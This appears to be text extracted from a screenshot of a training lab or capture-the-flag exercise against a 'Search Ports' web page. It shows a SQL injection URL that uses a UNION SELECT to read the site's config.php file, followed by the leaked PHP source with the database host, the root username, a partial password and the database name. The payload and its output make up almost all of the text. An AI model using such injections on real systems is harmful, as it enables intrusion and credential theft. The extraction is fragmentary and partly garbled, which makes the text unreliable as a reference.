 Search Ports
http://83.136.250.34:47089/
http://83.136.250.34:47089/search.php?port_code=cn'+UNION+SELECT+1%2C+
Search for a port: /ww/html/config.php"), 3, 4-- - Search
Port Code Port City Port Volume
'localhost', 'DB_USERNAME'=>'root',
'DB_PASSWORD'=>'dB_
'DB_DATABASE'=>'ilfreight' ); $conn =
mysqli_connect($config['DB_HOST'],
$config['DB_USERNAME'],
$config['DB_PASSWORD'],
$config['DB_DATABASE']); if
(mysqli_connect_errno($conn)) { echo "Failed
connecting. " . mysqli_connect_error() . "
"; } ?>
3
4